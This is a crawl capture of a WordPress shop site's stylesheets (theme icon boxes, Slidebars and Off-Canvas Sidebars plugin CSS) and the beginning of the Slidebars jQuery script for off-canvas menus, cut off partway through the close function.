15px;background-color:#1f2124;color:#EEE;}.advc_profile-card-10 img{margin:10px auto;width:100px;height:100px;border-radius:50%;border:10px solid transparent;box-shadow:0px 0px 0px 2px #64c17b;transition: all 0.25s linear;}.advc_profile-card-10 .profile-name{color:#435774;font-weight:bold;font-size:17px;}.advc_profile-card-10 .profile-location{font-size:13px;opacity:0.7;}.advc_profile-card-10 .profile-description{padding:10px;font-size:13px;}.advc_profile-card-10 .profile-icons .fa{color:#435774;margin:10px;}.advc_profile-card-10:hover img{transform:scale(1.1);}
.advc_profile-card-2 .profile-description{
    color:#fff; font-size:12px;
}


.advc-4-infobox-center {
    text-align: center;
}
.infobox-icon-above-title .advc-4-infobox-left-right-wrap, .infobox-icon-below-title .advc-4-infobox-left-right-wrap, .infobox-photo-above-title .advc-4-infobox-left-right-wrap, .infobox-photo-below-title .advc-4-infobox-left-right-wrap {
    display: block;
    min-width: 100%;
    width: 100%;
}
.advc-4-icon-wrap {
    display: inline-block;
}
.advc-4-imgicon-wrap .advc-4-icon {
    display: block;
}
.advc-4-icon i::before {
    border: none !important;
    background: none !important;
}
.advc-4-icon-wrap .advc-4-icon i, .advc-4-icon-wrap .advc-4-icon i::before {
    color: #48cfae;
    font-size: 40px;
    height: auto;
    width: auto;
    background: #ffffff;
    border-radius: 60px;
    -moz-border-radius: 60px;
    -webkit-border-radius: 60px;
    line-height: 100px;
    height: 100px;
    width: 100px;
    text-align: center;
    border-style: solid;
    box-sizing: border-box;
    border-color: #48cfae;
    border-width: 1px;
}
.advc-4-icon-wrap .advc-4-icon i:hover,.advc-4-icon-wrap .advc-4-icon i:hover::before {
    background: #48cfae;
    color: #ffffff;
    border-color: #48cfae;
}
.advc-4-infobox-title {
    margin-top: 16px;
    margin-bottom: 16px;
}
h4.advc-4-infobox-title, h4.advc-4-infobox-title span a,h4.advc-4-infobox-title * {
    color: red;
}
.advc-4-infobox-text {
    margin-top: 0px;
    margin-bottom: 0px;
}
.advc-4-infobox-text {
    text-transform: none;
}
.advc-4-infobox-text {
    color: #3d424d;
}


/* Features */

	#featureses{
		position: relative;
	}



	body.parallax #featureses .features-background{
		background-attachment: fixed;
	}

/* Features Boxes */

	#featureses ul.features-mobile{
		width:100%;
		height: auto;
		min-height: 580px;
		margin:60px auto 0;
		background-image:url(http://localhost/img/features-iphone.png);
		background-position: center top;
		background-repeat: no-repeat;
		padding-top:90px;
	}

	#featureses ul.features-mobile li.feature-box{
		max-width:390px;
		float:left;
		text-align:right;
		cursor: default;
		display: block;
		height: auto;
		left:0;
		padding-right:30px;
		margin-top:30px;
	}

	#featureses ul.features-mobile li.feature-box:nth-of-type(2n){
		float:right;
		text-align:left;
		right:0;
		padding-left:30px;
		padding-right:0;
	}

/* Features Box Icon */

	#featureses ul.features-mobile li.feature-box a.box-icon{
		width:70px;
		height: 70px;
		border-radius: 200px;
		background:white;
		text-align:center;
		display: block;
		position: relative;
		font-size:24px;
		line-height: 73px;
		color:#22252a;
		float:right;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}

	#featureses ul.features-mobile li.feature-box a.box-icon:after{
		position: absolute;
		background:transparent;
		border-radius: 200px;
		left:-5px;
		right: -5px;
		top: -5px;
		bottom: -5px;
		border:2px solid white;
		content:'';
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}

	#featureses ul.features-mobile li.feature-box:nth-of-type(2n) a.box-icon{
		float:left;
	}

/* Features Box Texts */

	#featureses ul.features-mobile li.feature-box .feature-texts{
		margin-right:90px;
	}

	#featureses ul.features-mobile li.feature-box:nth-of-type(2n) .feature-texts{
		margin-left:90px;
		margin-right:0;
	}

	#featureses ul.features-mobile li.feature-box .feature-texts h1.box-head{
		font-size:25px;
	}

	#featureses ul.features-mobile li.feature-box .feature-texts p.box-desc{
		font-size:13px;
	}

/* Features Box Rollovers */

	#featureses ul.features-mobile li.feature-box:hover a.box-icon{
		color:white;
	}
.innerrr::after, .innerrr::before {
	clear: both;
}
.innerrr {
	width: 100%;
	height: auto;
	max-width: 1170px;
	position: relative;
	margin: 0 auto;
	padding: 100px 0;
}
.header {
	width: auto;
	height: auto;
	font-size: 60px;
	font-weight: 400;
	text-align: center;
	margin: 0 auto;
	padding-top: 0;
}
#featureses .header-strips-one {
	width: 70px;
	height: 1px;
	position: relative;
	margin: 20px auto 19px;
	border-top: 1px solid #d0d0d0;
}
#features .description {
	font-size: 17px;
	font-weight: 400;
	line-height: 22px;
	text-align: center;
	margin: 0 auto;
	max-width: 950px;
	padding: 0;
}


/* Info History */
/* History */

#history{
		margin:60px auto 0;
		min-height:1000px;
		background:url(../images/i2.jpg) top center repeat fixed;
	}
#history .header {
	margin: auto;
	font-size: 40px;
	font-weight: 300;
	text-transform: uppercase;
	width: 100%;
	text-align: center;
}

#history .page-desc {
	margin: 15px auto;
	font-size: 18px;
	font-weight: 300;
	text-transform: uppercase;
	width: 100%;
	max-width: 860px;
	text-align: center;
	opacity: 0.7;
}
#history .contain-logo {
	margin: auto;
	width: 64px;
	height: 64px;
	background: white;
	border: 1px solid #bcbcbc;
	padding: 18px 0;
	text-align: center;
	position: relative;
	top: -32px;
	border-radius: 100px;
}
#history .contain-logo i {
	font-size: 30px;
	color: #bcbcbc;
	font-weight: light;
}
.br {
	top: -72px;
}
.icon-box1 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100%
}

.icon-box1 .innerr {
    text-align: center
}

.icon-box1 .innerr .icon {
    margin-bottom: 30px;
    color: #ccc
}

.icon-box1 .innerr .icon i {
    font-size: 56px;
    line-height: 1;
    display: block
}

.icon-box1 .innerr .content .title {
    font-weight: 400;
    line-height: 1;
    margin-bottom: 15px;
    color: #333
}

.icon-box1 .innerr .content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #7e7e7e
}

.icon-box2 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
}

.icon-box2 .innerr {
    text-align: left
}

.icon-box2 .innerr .icon {
    float: left;
    padding-right: 20px;
    color: #ccc
}

.icon-box2 .innerr .icon i {
    font-size: 30px;
    line-height: 1;
    display: block
}

.icon-box2 .innerr .content {
    overflow: hidden
}

.icon-box2 .innerr .content .title {
    font-weight: 400;
    line-height: 1;
    margin-bottom: 10px;
    color: #333
}

.icon-box2 .innerr .content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #7e7e7e
}

.icon-box3 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100%
}

.icon-box3:nth-child(1) {
    background-color: #edf6eb
}

.icon-box3:nth-child(1) .innerr .icon {
    color: #a3d39c
}

.icon-box3:nth-child(2) {
    background-color: #f8f5de
}

.icon-box3:nth-child(2) .innerr .icon {
    color: #ddb758
}

.icon-box3:nth-child(3) {
    background-color: #ecf4fb
}

.icon-box3:nth-child(3) .innerr .icon {
    color: #7eb7e6
}

.icon-box3 .innerr {
    padding: 60px 20px;
    text-align: center
}

.icon-box3 .innerr .icon {
    margin-bottom: 30px;
    color: #ccc
}

.icon-box3 .innerr .icon i {
    font-size: 56px;
    line-height: 1;
    display: block
}

.icon-box3 .innerr .content .title {
    16px;
    font-weight: 400;
    line-height: 1;
    margin-bottom: 15px;
    color: #333
}

.icon-box3 .innerr .content p {
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    color: #7e7e7e
}

@media only screen and (min-width:768px) and (max-width:991px) {
    .icon-box3 .innerr {
        padding: 40px 15px
    }
}

@media only screen and (max-width:767px) {
    .icon-box3 .innerr {
        padding: 50px 15px
    }
}

.icon-box4 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex!important;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    min-height: 100%;
    text-align: center
}

.icon-box4 .innerr .icon {
    margin-bottom: 30px;
    color: #ccc
}

.icon-box4 .innerr .icon i {
    font-size: 56px;
    line-height: 1;
    display: block
}

.icon-box4 .innerr .content .title {
    font-weight: 400;
    line-height: 1;
    margin-bottom: 15px;
    color: #333
}

.icon-box4 .innerr .content p {
    line-height: 1.5;
    color: #7e7e7e
}

.icon-box5 {
    display: -webkit-box!important;
    display: -webkit-flex!important;
    display: -ms-flexbox!important;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}

.icon-box5 .icon {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 90px;
    -ms-flex: 1 0 90px;
    flex: 1 0 90px;
    max-width: 90px;
    height: 90px;
    text-align: center;
    color: #fff;
    border-radius: 50%;
    background-color: #f8796c
}

.icon-box5 .icon i {
    font-size: 22px;
    line-height: 90px;
    -webkit-transition: all .5s ease 0s;
    -o-transition: all .5s ease 0s;
    transition: all .5s ease 0s
}

.icon-box5 .content {
    padding-right: 20px;
}
.icon-box5.icon-box4 .content {
    padding-left: 20px;
}

.icon-box5 .content .title {
    font-weight: 400;
    margin-bottom: 10px;
    text-align: right;
}
.icon-box5 .content p {
    text-align: right;
}

.icon-box5:hover .icon i {
    -webkit-transform: scale(1.25);
    -ms-transform: scale(1.25);
    transform: scale(1.25)
}

--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2
body_size: 833
content:
/*!
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 *
 * Modified by: Jory Hogeveen
 * Version numbers below are related to Off-Canvas Sidebars, not Slidebars.
 *
 * @version  0.5.6
 * @since    0.4.0  Enhance location selectors, added quotes.
 * @since    0.5.6  Added filter transition to canvas container.
 */

/**
 * Box Model, Html & Body
 */

html, body, [canvas=container], [off-canvas] {
	margin: 0;
	padding: 0;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

html, body {
	width: 100%;
	height: 100%;
	overflow: hidden;
}

/**
 * Canvas
 */

[canvas] {
	z-index: 1;
}

[canvas=container] {
	width: 100%;
	height: 100%;
	overflow-y: auto;
	position: relative;
	background-color: white; /* Basic background color, overwrite this in your own css. */
	-webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[canvas=container]:before, [canvas=container]:after {
	clear: both;
	content: '';
	display: table;
}

/**
 * Off-Canvas
 */

[off-canvas] {
	display: none;
	position: fixed;
	overflow: hidden;
	overflow-y: auto;
	background-color: black; /* Basic background color, overwrite this in your own css. */
	color: white; /* Basic colors, overwrite this in your own css. */
	-webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[off-canvas*=" top"] {
	width: 100%;
	height: 255px;
	top: 0;
}

[off-canvas*=" right"] {
	width: 255px;
	height: 100%;
	top: 0;
	right: 0;
}

[off-canvas*=" bottom"] {
	width: 100%;
	height: 255px;
	bottom: 0;
}

[off-canvas*=" left"] {
	width: 255px;
	height: 100%;
	top: 0;
	left: 0;
}

[off-canvas*=" reveal"] {
	z-index: 0;
}

[off-canvas*=" push"] {
	z-index: 1;
}

[off-canvas*=" overlay"] {
	z-index: 9999;
}

[off-canvas*=" shift"] {
	z-index: 0;
}

/**
 * Animation
 */

[canvas], [off-canvas] {
	-webkit-transform: translate( 0px, 0px );
	    -ms-transform: translate( 0px, 0px );
	        transform: translate( 0px, 0px );
	-webkit-transition: -webkit-transform 300ms, -webkit-filter 300ms;
	        transition:         transform 300ms, filter 300ms;
	-webkit-backface-visibility: hidden; /* Prevents flickering, may be removed if experiencing problems with fixed background images in Chrome. */
}

[off-canvas*=" shift"][off-canvas*=" top"] {
	-webkit-transform: translate( 0px, 50% );
	        transform: translate( 0px, 50% );
}

[off-canvas*=" shift"][off-canvas*=" right"] {
	-webkit-transform: translate( -50%, 0px );
	        transform: translate( -50%, 0px );
}

[off-canvas*=" shift"][off-canvas*=" bottom"] {
	-webkit-transform: translate( 0px, -50% );
	        transform: translate( 0px, -50% );
}

[off-canvas*=" shift"][off-canvas*=" left"] {
	-webkit-transform: translate( 50%, 0px );
	        transform: translate( 50%, 0px );
}

/**
 * Print
 */

@media print {
	[canvas] {
		-webkit-transform: translate( 0px, 0px ) !important;
		    -ms-transform: translate( 0px, 0px ) !important;
		        transform: translate( 0px, 0px ) !important;
	}

	[off-canvas] {
		display: none !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css?ver=0.5.6
body_size: 893
content:
/*!
 * Off-Canvas Sidebars plugin
 *
 * @author  Jory Hogeveen <info@keraweb.nl>
 * @package Off_Canvas_Sidebars
 * @since   0.2.0
 * @version 0.5.6
 * @preserve
 */

/**
 * Slidebar CSS overwrites
 */

/* @fixme Fix overlay issues with shift and reveal on pages not that don't have full height, currently done in JS window resize. */
html,
html.ocs-initialized {
	overflow: hidden;
	overflow-y: auto;
	height: auto;
}
html.ocs-scroll-lock {
	overflow-y: hidden;
}
html.ocs-scroll-lock.ocs-scroll-fixed {
	position: fixed;
	overflow-y: scroll;
}
html.ocs-scroll-lock.ocs-scroll-fixed body {
	position: relative;
}
body,
[canvas=container],
.ocs-initialized [canvas=container] {
	overflow: initial; /* Reset Slidebars param for position sticky */
	height: auto;
	min-height: 100vh;
}

.admin-bar [canvas=container] {
	min-height: -webkit-calc( 100vh - 32px );
	min-height: -moz-calc( 100vh - 32px );
	min-height: calc( 100vh - 32px );
}

@media screen and (max-width: 782px) {
	.admin-bar [canvas=container] {
		min-height: -webkit-calc( 100vh - 46px );
		min-height: -moz-calc( 100vh - 46px );
		min-height: calc( 100vh - 46px );
	}
}

.ocs-legacy [canvas] {top: 0; right: 0; bottom: 0; left: 0;}
.ocs-legacy [canvas],
.ocs-legacy [off-canvas] {
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
	-webkit-transition: -webkit-transform 300ms, -webkit-filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
	-moz-transition: -moz-transform 300ms, filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
	-o-transition: -o-transform 300ms, filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
	transition: transform 300ms, filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
}

/* @todo fix support for top and bottom */
[off-canvas*=" top"][off-canvas*=" reveal"],
[off-canvas*=" top"][off-canvas*=" shift"],
[off-canvas*=" bottom"][off-canvas*=" reveal"],
[off-canvas*=" bottom"][off-canvas*=" shift"] {
	z-index: 1;
}

/**
 * Sidebar Widths (patched from older version of Slidebars)
 */

/* Slidebar widths for browsers/devices that don't support media queries. */
.ocs-size-default.ocs-location-left,
.ocs-size-default.ocs-location-right {
	width: 30%;
}

.ocs-size-small.ocs-location-left,
.ocs-size-small.ocs-location-right {
	width: 15%;
}

.ocs-size-large.ocs-location-left,
.ocs-size-large.ocs-location-right {
	width: 45%;
}

.ocs-size-default.ocs-location-top,
.ocs-size-default.ocs-location-bottom {
	height: 30%;
}

.ocs-size-small.ocs-location-top,
.ocs-size-small.ocs-location-bottom {
	height: 15%;
}

.ocs-size-large.ocs-location-top,
.ocs-size-large.ocs-location-bottom {
	height: 45%;
}

@media (max-width: 480px) { /* Slidebar widths on extra small screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 60%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 35%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 85%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 40%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 20%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 60%;
	}
}

@media (min-width: 481px) { /* Slidebar widths on small screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 50%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 30%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 70%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 40%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 20%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 60%;
	}
}

@media (min-width: 768px) { /* Slidebar widths on medium screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 40%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 25%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 55%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 35%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 20%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 55%;
	}
}

@media (min-width: 992px) { /* Slidebar widths on large screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 30%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 15%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 45%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 30%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 15%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 45%;
	}
}

@media (min-width: 1200px) { /* Slidebar widths on extra large screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 25%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 10%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 40%;
	}


	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 25%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 10%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 40%;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js?ver=2.0.2
body_size: 3197
content:
;/**
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 *
 * Modified by: Jory Hogeveen
 * Version numbers and info below is related to Off-Canvas Sidebars, not Slidebars.
 *
 * @package Off_Canvas_Sidebars
 * @author  Jory Hogeveen <info@keraweb.nl>
 *
 * @version 0.5.6
 * @since   0.4.0  Add scope for this reference + Add legacy CSS support (no hardware acceleration)
 * @since   0.4.2  Parse slidebar widths/heights to rounded pixels (like jQuery does) to prevent 1px differences
 * @since   0.5.6  Added `initialized` and `reinit` methods.
 * @global  slidebars
 * @preserve
 */

var slidebars;

( function( $ ) {

slidebars = function () {

	/**
	 * Setup
	 */

	// Cache all canvas elements
	var canvas = $( '[canvas]' ),

	// Object of Slidebars
	offCanvas = {},

	// Create reference to this object for use in functions
	self = this,

	// Variables, permitted sides and styles
	init = false,
	registered = false,
	sides = [ 'top', 'right', 'bottom', 'left' ],
	styles = [ 'reveal', 'push', 'overlay', 'shift' ],

	/**
	 * Get Animation Properties
	 */

	getAnimationProperties = function ( id ) {
		// Variables
		var elements = $(),
		amount = '0px, 0px',
		size = '0px',
		duration = parseFloat( offCanvas[ id ].element.css( 'transitionDuration' )/*, 10*/ ) * 1000;

		// Elements to animate
		if ( 'reveal' === offCanvas[ id ].style || 'push' === offCanvas[ id ].style || 'shift' === offCanvas[ id ].style ) {
			elements = elements.add( canvas );
		}

		// @todo, fix reveal support for top and bottom
		if ( 'reveal' === offCanvas[ id ].style && ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) ) {
			elements = elements.add( offCanvas[ id ].element );
		}

		if ( 'push' === offCanvas[ id ].style || 'overlay' === offCanvas[ id ].style || 'shift' === offCanvas[ id ].style ) {
			elements = elements.add( offCanvas[ id ].element );
		}

		// Amount to animate
		if ( offCanvas[ id ].active || self.legacy ) {
			if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
				size = offCanvas[ id ].element.css( 'height' );
			} else {
				size = offCanvas[ id ].element.css( 'width' );
			}
			if ( self.legacy ) {
				amount = size;
			} else {
				if ( 'top' === offCanvas[ id ].side ) {
					amount = '0px, ' + size;
				} else if ( 'right' === offCanvas[ id ].side ) {
					amount = '-' + size + ', 0px';
				} else if ( 'bottom' === offCanvas[ id ].side ) {
					amount = '0px, -' + size;
				} else if ( 'left' === offCanvas[ id ].side ) {
					amount = size + ', 0px';
				}
			}
		}

		// Return animation properties
		return { 'elements': elements, 'amount': amount, 'duration': duration };
	},

	/**
	 * Slidebars Registration
	 */

	registerSlidebar = function ( id, side, style, element ) {
		// Check if Slidebar is registered
		if ( isRegisteredSlidebar( id ) ) {
			throw "Error registering Slidebar, a Slidebar with id '" + id + "' already exists.";
		}

		// Register the Slidebar
		offCanvas[ id ] = {
			'id': id,
			'side': side,
			'style': style,
			'element': element,
			'active': false
		};
	},

	isRegisteredSlidebar = function ( id ) {
		// Return if Slidebar is registered
		return ( offCanvas.hasOwnProperty( id ) );
	};

	/**
	 * Initialization
	 */

	this.legacy = false;

	/**
	 * Is initialized?
	 *
	 * @returns {boolean}
	 */
	this.initialized = function () {
		return init;
	};

	/**
	 * Re-initialize.
	 *
	 * @returns {boolean}
	 */
	this.reinit = function ( callback ) {
		if ( this.initialized() ) {
			this.exit();
		}
		this.init( callback );
	};

	/**
	 * Initialize Slidebars.
	 *
	 * @param callback
	 */
	this.init = function ( callback ) {
		// Check if Slidebars has been initialized
		if ( init ) {
			throw "Slidebars has already been initialized.";
		}

		// Loop through and register Slidebars
		if ( ! registered ) {
			$( '[off-canvas]' ).each( function () {
				// Get Slidebar parameters
				var parameters = $( this ).attr( 'off-canvas' ).split( ' ', 3 );

				// Make sure a valid id, side and style are specified
				if ( ! parameters || ! parameters[ 0 ] || -1 === sides.indexOf( parameters[ 1 ] ) || -1 === styles.indexOf( parameters[ 2 ] ) ) {
					throw "Error registering Slidebar, please specify a valid id, side and style'.";
				}

				// Register Slidebar
				registerSlidebar( parameters[ 0 ], parameters[ 1 ], parameters[ 2 ], $( this ) );
			} );

			// Set registered variable
			registered = true;
		}

		// Set initialized variable
		init = true;

		// Set CSS
		this.css();

		// Trigger event
		$( events ).trigger( 'init' );

		// Run callback
		if ( 'function' === typeof callback ) {
			callback();
		}
	};

	/**
	 * Exit Slidebars.
	 *
	 * @param callback
	 */
	this.exit = function ( callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Exit
		var exit = function () {
			// Set init variable
			init = false;

			// Trigger event
			$( events ).trigger( 'exit' );

			// Run callback
			if ( 'function' === typeof callback ) {
				callback();
			}
		};

		// Call exit, close open Slidebar if active
		if ( this.getActiveSlidebar() ) {
			this.close( exit );
		} else {
			exit();
		}
	};

	/**
	 * CSS
	 */

	this.css = function ( callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Loop through Slidebars to set negative margins
		for ( var id in offCanvas ) {
			// Check if Slidebar is registered
			if ( offCanvas.hasOwnProperty( id ) && isRegisteredSlidebar( id ) ) {
				// Calculate offset
				var offset;

				/**
				 * Make sure that percentage based widths are rounded to actual pixels to prevent 1px differences on display.
				 * 1. Reset inline style CSS.
				 * 2. Get CSS value in pixels from stylesheets (rounded due to jQuery).
				 * 3. Set inline CSS from the rounded value.
				 */
				if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
					offCanvas[ id ].element.css( 'height', '' );
					offset = offCanvas[ id ].element.css( 'height' );
					offCanvas[ id ].element.css( 'height', offset );
				} else {
					offCanvas[ id ].element.css( 'width', '' );
					offset = offCanvas[ id ].element.css( 'width' );
					offCanvas[ id ].element.css( 'width', offset );
				}

				// Apply negative margins
				var do_offset = false;
				if ( 'push' === offCanvas[ id ].style || 'overlay' === offCanvas[ id ].style || 'shift' === offCanvas[ id ].style ) {
					do_offset = true;
				} else if ( 'reveal' === offCanvas[ id ].style && ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) ) {
					// temp disabled style condition to enable reveal location as well for top and bottom
					// @todo, fix reveal support for top and bottom, current result is behaviour similar to push.
					do_offset = true;
				}
				if ( do_offset ) {
					offCanvas[ id ].element.css( 'margin-' + offCanvas[ id ].side, '-' + offset );

					// Fix shift style locations for legacy mode (1.9 to fix minor px rendering issues)
					if ( self.legacy && 'shift' === offCanvas[ id ].style ) {
						var shiftPos;
						if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
							shiftPos = offCanvas[ id ].element.height() / 1.9;
						} else if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
							shiftPos = offCanvas[ id ].element.width() / 1.9;
						}
						// @todo, fix shift support for top and bottom in legacy mode.
						if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
							offCanvas[ id ].element.css( offCanvas[ id ].side, shiftPos + 'px' );
						}
					}
				}
			}
		}

		// Reposition open Slidebars
		if ( this.getActiveSlidebar() ) {
			this.open( this.getActiveSlidebar() );
		}

		// Trigger event
		$( events ).trigger( 'css' );

		// Run callback
		if ( 'function' === typeof callback ) {
			callback();
		}
	};

	/**
	 * Controls
	 */

	this.open = function ( id, callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed or if Slidebar isn't registered
		if ( ! id || ! isRegisteredSlidebar( id ) ) {
			throw "Error opening Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Open
		var open = function () {
			// Set active state to true
			offCanvas[ id ].active = true;

			// Display the Slidebar
			offCanvas[ id ].element.css( 'display', 'block' );

			// Trigger event
			$( events ).trigger( 'opening', [ offCanvas[ id ].id ] );

			// Get animation properties
			var animationProperties = getAnimationProperties( id );

			// Apply css
			var css = {
				'-webkit-transition-duration': animationProperties.duration + 'ms',
				'-moz-transition-duration': animationProperties.duration + 'ms',
				'-o-transition-duration': animationProperties.duration + 'ms',
				'transition-duration': animationProperties.duration + 'ms'
			};

			if ( self.legacy ) {
				css[ offCanvas[ id ].side ] = animationProperties.amount;

				var canvasSide;
				if ( 'right' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
					// Bottom and Right animation for slidebars and the container are not the same
					if ( 'right' === offCanvas[ id ].side ) {
						canvasSide = 'left';
					} else if ( 'bottom' === offCanvas[ id ].side ) {
						canvasSide = 'top';
					}
					var canvasCss = {
						'-webkit-transition-duration': animationProperties.duration + 'ms',
						'-moz-transition-duration': animationProperties.duration + 'ms',
						'-o-transition-duration': animationProperties.duration + 'ms',
						'transition-duration': animationProperties.duration + 'ms'
					};
					canvasCss[ canvasSide ] = '-' + animationProperties.amount;
					// Move container
					if ( 'overlay' !== offCanvas[ id ].style ) {
						canvas.css( canvasCss );
					}
					// Open slidebar
					animationProperties.elements.not( canvas ).css( css );
				} else {
					// Top and Left sides can use the same css as all other elements.
					animationProperties.elements.css( css );
				}

			} else {
				css.transform = 'translate(' + animationProperties.amount + ')';
				animationProperties.elements.css( css );
			}

			// Transition completed
			setTimeout( function () {
				// Trigger event
				$( events ).trigger( 'opened', [ offCanvas[ id ].id ] );

				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			}, animationProperties.duration );
		};

		// Call open, close open Slidebar if active
		if ( this.getActiveSlidebar() && this.getActiveSlidebar() !== id ) {
			this.close( open );
		} else {
			open();
		}
	};

	this.close = function ( id, callback ) {
		// Shift callback arguments
		if ( 'function' === typeof id ) {
			callback = id;
			id = null;
		}

		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id was passed but isn't a registered Slidebar
		if ( id && ! isRegisteredSlidebar( id ) ) {
			throw "Error closing Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// If no id was passed, get the active Slidebar
		if ( ! id ) {
			id = this.getActiveSlidebar();
		}

		// Close a Slidebar
		if ( id && offCanvas[ id ].active ) {
			// Set active state to false
			offCanvas[ id ].active = false;

			// Trigger event
